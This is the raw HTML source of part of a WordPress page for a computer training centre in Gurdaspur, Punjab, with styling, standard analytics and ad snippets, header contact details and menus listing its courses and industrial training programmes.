				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5HDFQQL' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1637859763647507&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.cbainfotech.com/wp-content/uploads/2025/05/apple-touch-icon-90x90.png" sizes="32x32" />
<link rel="icon" href="https://www.cbainfotech.com/wp-content/uploads/2025/05/apple-touch-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cbainfotech.com/wp-content/uploads/2025/05/apple-touch-icon.png" />
<meta name="msapplication-TileImage" content="https://www.cbainfotech.com/wp-content/uploads/2025/05/apple-touch-icon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="ct_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">body #ct-pagetitle{background-image:url('https://www.cbainfotech.com/wp-content/uploads/2021/09/bg-pagetitle.jpg');}.ct-breadcrumb, .ct-breadcrumb li a:after{color:#ffffff;}a{color:#76b421;}a:hover{color:#4c711b;}a:active{color:#407001;}</style>	
	
	
	
<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.cbainfotech.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674802740' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4195-css' href='https://www.cbainfotech.com/wp-content/uploads/elementor/css/post-4195.css?ver=1766675994' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4197-css' href='https://www.cbainfotech.com/wp-content/uploads/elementor/css/post-4197.css?ver=1766675994' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.cbainfotech.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body

	
	  class="archive tax-service-category term-web-development-courses term-51 wp-custom-logo wp-theme-itfirm group-blog hfeed redux-page  site-h4195 body-default-font heading-default-font  site-404-default elementor-default elementor-kit-6">
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HDFQQL" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		    <div id="page" class="site">
        <header id="ct-header-elementor" class="is-sticky">
			<div class="ct-header-elementor-main">
		    <div class="container">
		        <div class="row">
		        	<div class="col-12">
			            		<div data-elementor-type="wp-post" data-elementor-id="4195" class="elementor elementor-4195" data-elementor-post-type="header">
				        <section class="elementor-section elementor-top-section elementor-element elementor-element-1fbb388 elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none ct-row-gradient--none" data-id="1fbb388" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                            <div class="elementor-row">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3731c99 ct-column-none col-offset-none" data-id="3731c99" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                		<div class="elementor-element elementor-element-ead9018 elementor-widget__width-auto elementor-widget elementor-widget-ct_contact_info" data-id="ead9018" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <div id="ct_contact_info-ead9018" class="ct-contact-info ct-contact-info1 style1 " data-wow-duration="1.2s">
        <div class="ct-inline-css"  data-css="
            ">

        </div>
                        <div class="item--contact-info">
                	    			        <span class="ct-contact-icon">
    		                <i aria-hidden="true" class="flaticon flaticon-telephone-call"></i>    		                    			        </span>
    			                        <span class="ct-contact-content">
                	   +91 904 1353434                    </span>
                                            <a href="tel:6783453456" target="_blank"></a>
                                   </div>
            </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-27a5d7f elementor-widget__width-auto elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="27a5d7f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-dcfbae2 elementor-widget__width-auto elementor-widget elementor-widget-ct_contact_info" data-id="dcfbae2" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <div id="ct_contact_info-dcfbae2" class="ct-contact-info ct-contact-info1 style1 " data-wow-duration="1.2s">
        <div class="ct-inline-css"  data-css="
            ">

        </div>
                        <div class="item--contact-info">
                	    			        <span class="ct-contact-icon">
    		                <i aria-hidden="true" class="flaticon flaticon-map"></i>    		                    			        </span>
    			                        <span class="ct-contact-content">
                	   Kalanaur Rd, Gurdaspur, Punjab 143521                    </span>
                                            <a href="https://www.google.com/maps?q=380+St+Kilda+Road,+Melbourne,+Australia" target="_blank"></a>
                                   </div>
            </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-2b39cda elementor-widget__width-auto elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2b39cda" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9c40ecd elementor-widget__width-auto elementor-widget elementor-widget-ct_contact_info" data-id="9c40ecd" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <div id="ct_contact_info-9c40ecd" class="ct-contact-info ct-contact-info1 style1 " data-wow-duration="1.2s">
        <div class="ct-inline-css"  data-css="
            ">

        </div>
                        <div class="item--contact-info">
                	    			        <span class="ct-contact-icon">
    		                <i aria-hidden="true" class="flaticon flaticon-inbox"></i>    		                    			        </span>
    			                        <span class="ct-contact-content">
                	   contact@cbainfotech.com                    </span>
                                            <a href="mailto:envato@mail.com" target="_blank"></a>
                                   </div>
            </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-28eca13 elementor-widget__width-auto elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="28eca13" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-48a101f elementor-widget__width-auto elementor-widget elementor-widget-ct_icon" data-id="48a101f" data-element_type="widget" data-widget_type="ct_icon.default">
				<div class="elementor-widget-container">
			    <div class="ct-icon1 style1 icon-align-">
        
                            <a class="ct_icon-48a101f-0 elementor-repeater-item-7eacdc1" href="#">
                    <i aria-hidden="true" class="fab fa-facebook-f"></i>                                    </a>
            
            
        
                            <a class="ct_icon-48a101f-1 elementor-repeater-item-57b3b7e" href="#">
                    <i aria-hidden="true" class="fab fa-twitter"></i>                                    </a>
            
            
        
                            <a class="ct_icon-48a101f-2 elementor-repeater-item-e8ffe57" href="#">
                    <i aria-hidden="true" class="fab fa-dribbble"></i>                                    </a>
            
            
        
                            <a class="ct_icon-48a101f-3 elementor-repeater-item-8a132e8" href="#">
                    <i aria-hidden="true" class="fab fa-behance"></i>                                    </a>
            
            
            </div>
		</div>
				</div>
		                </div>
                    </div>
        </div>
                                </div>
                    </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-aefed4a elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none ct-row-gradient--none ct-container-none" data-id="aefed4a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-no ">
                            <div class="elementor-row">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c36b99b ct-column-none col-offset-none" data-id="c36b99b" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                		<div class="elementor-element elementor-element-089cd8c elementor-widget__width-auto elementor-widget elementor-widget-ct_logo" data-id="089cd8c" data-element_type="widget" data-widget_type="ct_logo.default">
				<div class="elementor-widget-container">
			    <div id="ct_logo-089cd8c" class="ct-logo  style3">
        <div class="ct-inline-css"  data-css="
                            #ct_logo-089cd8c.ct-logo.style3::before {
                    background-image: -webkit-gradient(linear, left top, left bottom, from(#131414), to(#323434));
                    background-image: -webkit-linear-gradient(to left, #131414, #323434);
                    background-image: -moz-linear-gradient(to left, #131414, #323434);
                    background-image: -ms-linear-gradient(to left, #131414, #323434);
                    background-image: -o-linear-gradient(to left, #131414, #323434);
                    background-image: linear-gradient(to left, #131414, #323434);
                    filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#131414', endColorStr='#323434');
                }
            ">
        </div>
        <a href="https://www.cbainfotech.com/">            <img width="180" height="180" src="https://www.cbainfotech.com/wp-content/uploads/2023/01/apple-touch-icon.png" class="attachment-full" alt="best computer center" />        </a>    </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-7098bd7 elementor-widget__width-auto el-flex-grow elementor-widget elementor-widget-ct_menu" data-id="7098bd7" data-element_type="widget" data-widget_type="ct_menu.default">
				<div class="elementor-widget-container">
			    <div id="ct_menu-7098bd7" class="ct-nav-menu ct-nav-menu1 style2  sub-hv-style1 ct-mega-fullwidth">
        <div class="ct-inline-css"  data-css="
                            #ct_menu-7098bd7.ct-nav-menu1.style2 .ct-main-menu > li > a::before,
                #ct_menu-7098bd7.ct-nav-menu1.style3 .ct-main-menu > li > a::before {
                    background-image: -webkit-gradient(linear, left top, left bottom, from(#76B421), to(#4C711B));
                    background-image: -webkit-linear-gradient(to left, #76B421, #4C711B);
                    background-image: -moz-linear-gradient(to left, #76B421, #4C711B);
                    background-image: -ms-linear-gradient(to left, #76B421, #4C711B);
                    background-image: -o-linear-gradient(to left, #76B421, #4C711B);
                    background-image: linear-gradient(to left, #76B421, #4C711B);
                    filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#76B421', endColorStr='#4C711B');
                }
            ">
        </div>
        <div class="menu-main-container"><ul id="menu-main" class="ct-main-menu clearfix"><li id="menu-item-1405552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1405552"><a href="https://www.cbainfotech.com/"><span class="ct-menu-item"><span class="ct-item--number"><span></span></span>Home</span><span class="ct-menu--plus"></span><span class="ct-menu--line"></span></a></li>
<li id="menu-item-1405553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1405553"><a href="#"><span class="ct-menu-item"><span class="ct-item--number"><span></span></span>Profile</span><span class="ct-menu--plus"></span><span class="ct-menu--line"></span></a>
<ul class="sub-menu">
	<li id="menu-item-1405554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405554"><a href="https://www.cbainfotech.com/about/"><span class="ct-menu-item"><span class="ct-item--number"><span></span></span>About Us</span><span class="ct-menu--plus"></span><span class="ct-menu--line"></span></a></li>
	<li id="menu-item-1405557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405557"><a href="https://www.cbainfotech.com/gallery/"><span class="ct-menu-item"><span class="ct-item--number"><span></span></span>Gallery</span><span class="ct-menu--plus"></span><span class="ct-menu--line"></span></a></li>
	<li id="menu-item-1405555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405555"><a href="https://www.cbainfotech.com/recognition/"><span class="ct-menu-item"><span class="ct-item--number"><span></span></span>Recognition</span><span class="ct-menu--plus"></span><span class="ct-menu--line"></span></a></li>
	<li id="menu-item-1405558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405558"><a href="#"><span class="ct-menu-item"><span class="ct-item--number"><span></span></span>Download Brochure</span><span class="ct-menu--plus"></span><span class="ct-menu--line"></span></a></li>
</ul>
</li>
<li id="menu-item-1405560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1405560"><a href="https://www.cbainfotech.com/courses/"><span class="ct-menu-item"><span class="ct-item--number"><span></span></span>Courses</span><span class="ct-menu--plus"></span><span class="ct-menu--line"></span></a>
<ul class="sub-menu">
	<li id="menu-item-1405559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405559"><a href="https://www.cbainfotech.com/6-months-industrial-training-on-latest-technologies/"><span class="ct-menu-item"><span class="ct-item--number"><span></span></span>6 Months Industrial Training on Latest Technologies</span><span class="ct-menu--plus"></span><span class="ct-menu--line"></span></a></li>
</ul>
</li>
<li id="menu-item-1689810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1689810"><a href="https://www.cbainfotech.com/verification/"><span class="ct-menu-item"><span class="ct-item--number"><span></span></span>Verification</span><span class="ct-menu--plus"></span><span class="ct-menu--line"></span></a></li>
</ul></div>    </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-1546f0c elementor-widget__width-auto elementor-widget elementor-widget-ct_button" data-id="1546f0c" data-element_type="widget" data-widget_type="ct_button.default">
				<div class="elementor-widget-container">
			<div id="ct_button-1546f0c" class="ct-button-wrapper ct-button-layout1">
    <div class="ct-inline-css"  data-css="
        ">
    </div>

            <span class="ct-icon-active"></span>
        <a href="https://www.cbainfotech.com/contact/" class="btn btn-default  icon-ps-right " data-wow-delay="ms">
                            <span class="ct-button-icon ct-icon-normal ct-align-icon-right">
                <i aria-hidden="true" class="flaticon flaticon-right-arrow"></i>            </span>
                <span class="ct-button-text">Become a Trainer</span>
    </a>
</div>		</div>
				</div>
		                </div>
                    </div>
        </div>
                                </div>
                    </div>
        </section>
        		</div>
			                </div>
		        </div>
		    </div>
		</div>
				<div class="ct-header-elementor-sticky">
		    <div class="container">
		        <div class="row">
		            		<div data-elementor-type="wp-post" data-elementor-id="4197" class="elementor elementor-4197" data-elementor-post-type="header">
				        <section class="elementor-section elementor-top-section elementor-element elementor-element-6f17352 elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none ct-row-gradient--none ct-container-none" data-id="6f17352" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-no ">
                            <div class="elementor-row">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a906df6 ct-column-none col-offset-none" data-id="a906df6" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                		<div class="elementor-element elementor-element-38b9a5f elementor-widget__width-auto elementor-widget elementor-widget-ct_logo" data-id="38b9a5f" data-element_type="widget" data-widget_type="ct_logo.default">
				<div class="elementor-widget-container">
			    <div id="ct_logo-38b9a5f" class="ct-logo  style3">
        <div class="ct-inline-css"  data-css="
                            #ct_logo-38b9a5f.ct-logo.style3::before {
                    background-image: -webkit-gradient(linear, left top, left bottom, from(#131414), to(#333434));
                    background-image: -webkit-linear-gradient(to left, #131414, #333434);
                    background-image: -moz-linear-gradient(to left, #131414, #333434);
                    background-image: -ms-linear-gradient(to left, #131414, #333434);
                    background-image: -o-linear-gradient(to left, #131414, #333434);
                    background-image: linear-gradient(to left, #131414, #333434);
                    filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#131414', endColorStr='#333434');
                }
            ">
        </div>
        <a href="https://www.cbainfotech.com/">            <img width="180" height="180" src="https://www.cbainfotech.com/wp-content/uploads/2023/01/apple-touch-icon.png" class="attachment-full" alt="best computer center" />        </a>    </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-fa747ad elementor-widget__width-auto el-flex-grow elementor-widget elementor-widget-ct_menu" data-id="fa747ad" data-element_type="widget" data-widget_type="ct_menu.default">
				<div class="elementor-widget-container">
			    <div id="ct_menu-fa747ad" class="ct-nav-menu ct-nav-menu1 style2  sub-hv-style1 ct-mega-fullwidth">
        <div class="ct-inline-css"  data-css="
                            #ct_menu-fa747ad.ct-nav-menu1.style2 .ct-main-menu > li > a::before,
                #ct_menu-fa747ad.ct-nav-menu1.style3 .ct-main-menu > li > a::before {
                    background-image: -webkit-gradient(linear, left top, left bottom, from(#76B421), to(#4C711B));
                    background-image: -webkit-linear-gradient(to left, #76B421, #4C711B);
                    background-image: -moz-linear-gradient(to left, #76B421, #4C711B);
                    background-image: -ms-linear-gradient(to left, #76B421, #4C711B);
                    background-image: -o-linear-gradient(to left, #76B421, #4C711B);
                    background-image: linear-gradient(to left, #76B421, #4C711B);
                    filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#76B421', endColorStr='#4C711B');
                }
            ">
        </div>
        <div class="menu-main-container"><ul id="menu-main-1" class="ct-main-menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1405552"><a href="https://www.cbainfotech.com/"><span class="ct-menu-item"><span class="ct-item--number"><span></span></span>Home</span><span class="ct-menu--plus"></span><span class="ct-menu--line"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1405553"><a href="#"><span class="ct-menu-item"><span class="ct-item--number"><span></span></span>Profile</span><span class="ct-menu--plus"></span><span class="ct-menu--line"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405554"><a href="https://www.cbainfotech.com/about/"><span class="ct-menu-item"><span class="ct-item--number"><span></span></span>About Us</span><span class="ct-menu--plus"></span><span class="ct-menu--line"></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405557"><a href="https://www.cbainfotech.com/gallery/"><span class="ct-menu-item"><span class="ct-item--number"><span></span></span>Gallery</span><span class="ct-menu--plus"></span><span class="ct-menu--line"></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405555"><a href="https://www.cbainfotech.com/recognition/"><span class="ct-menu-item"><span class="ct-item--number"><span></span></span>Recognition</span><span class="ct-menu--plus"></span><span class="ct-menu--line"></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405558"><a href="#"><span class="ct-menu-item"><span class="ct-item--number"><span></span></span>Download Brochure</span><span class="ct-menu--plus"></span><span class="ct-menu--line"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1405560"><a href="https://www.cbainfotech.com/courses/"><span class="ct-menu-item"><span class="ct-item--number"><span></span></span>Courses</span><span class="ct-menu--plus"></span><span class="ct-menu--line"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405559"><a href="https://www.cbainfotech.com/6-months-industrial-training-on-latest-technologies/"><span class="ct-menu-item"><span class="ct-item--number"><span></span></span>6 Months Industrial Training on Latest Technologies</span><span class="ct-menu--plus"></span><span class="ct-menu--line"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1689810"><a href="https://www.cbainfotech.com/verification/"><span class="ct-menu-item"><span class="ct-item--number"><span></span></span>Verification</span><span class="ct-menu--plus"></span><span class="ct-menu--line"></span></a></li>
</ul></div>    </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-53ea455 elementor-widget__width-auto elementor-widget elementor-widget-ct_button" data-id="53ea455" data-element_type="widget" data-widget_type="ct_button.default">
				<div class="elementor-widget-container">
			<div id="ct_button-53ea455" class="ct-button-wrapper ct-button-layout1">
    <div class="ct-inline-css"  data-css="
                    #ct_button-53ea455.ct-button-wrapper .btn {
                background-image: -webkit-linear-gradient(90deg, #76B421 0%, #4C711B 50%, #76B421) !important;
                background-image: -moz-linear-gradient(90deg, #76B421 0%, #4C711B 50%, #76B421) !important;
                background-image: -ms-linear-gradient(90deg, #76B421 0%, #4C711B 50%, #76B421) !important;
                background-image: -o-linear-gradient(90deg, #76B421 0%, #4C711B 50%, #76B421) !important;
                background-image: linear-gradient(90deg, #76B421 0%, #4C711B 50%, #76B421) !important;
                filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#76B421', endColorStr='#4C711B') !important;
                background-color: transparent !important;

            }
        ">
    </div>

            <span class="ct-icon-active"></span>
        <a href="https://www.cbainfotech.com/contact/" class="btn btn-default  icon-ps-right " data-wow-delay="ms">
                            <span class="ct-button-icon ct-icon-normal ct-align-icon-right">
                <i aria-hidden="true" class="flaticon flaticon-right-arrow"></i>            </span>
                <span class="ct-button-text">Become a Trainer</span>
    </a>
</div>		</div>
				</div>
		                </div>
                    </div>
        </div>
                                </div>
                    </div>
        </section>
        		</div>
				        </div>
		    </div>
		</div>
	    <div class="ct-header-mobile">
        <div id="ct-header" class="ct-header-main">
            <div class="container">
                <div class="row">
                    <div class="ct-header-branding">
                        <a class="logo-mobile" href="https://www.cbainfotech.com/" title="Best IT Company in Gurdaspur" rel="home"><img src="https://www.cbainfotech.com/wp-content/uploads/2023/01/apple-touch-icon.png" alt="Best IT Company in Gurdaspur"/></a><a class="logo-light" href="https://www.cbainfotech.com/" title="Best IT Company in Gurdaspur" rel="home"><img src="https://www.cbainfotech.com/wp-content/themes/itfirm/assets/images/logo-df.png" alt="Best IT Company in Gurdaspur"/></a>                    </div>
                    <div class="ct-header-navigation">
                        <nav class="ct-main-navigation">
                            <div class="ct-main-navigation-inner">
                                                                    <div class="ct-logo-mobile">
                                        <a class="logo-mobile" href="https://www.cbainfotech.com/" title="Best IT Company in Gurdaspur" rel="home"><img src="https://www.cbainfotech.com/wp-content/uploads/2023/01/apple-touch-icon.png" alt="Best IT Company in Gurdaspur"/></a><a class="logo-light" href="https://www.cbainfotech.com/" title="Best IT Company in Gurdaspur" rel="home"><img src="https://www.cbainfotech.com/wp-content/themes/itfirm/assets/images/logo-df.png" alt="Best IT Company in Gurdaspur"/></a>                                    </div>
                                                                                                    <ul class="ct-main-menu">
        <li class="page_item page-item-1676088"><a href="https://www.cbainfotech.com/120-hours-advance-basic-computer-course-in-gurdaspur/">120 Hours Complete Course</a></li>
<li class="page_item page-item-1677676"><a href="https://www.cbainfotech.com/3-months-industrial-training-in-gurdaspur/">3 Months Industrial Training in Gurdaspur</a></li>
<li class="page_item page-item-1677996"><a href="https://www.cbainfotech.com/3ds-max/">3DS MAX</a></li>
<li class="page_item page-item-1405509"><a href="https://www.cbainfotech.com/6-months-industrial-training-on-latest-technologies/">6 Months Industrial Training on Latest Technologies</a></li>
<li class="page_item page-item-1405576"><a href="https://www.cbainfotech.com/6-weeks-industrial-training-in-gurdaspur/">6 Weeks Industrial Training In Gurdaspur</a></li>
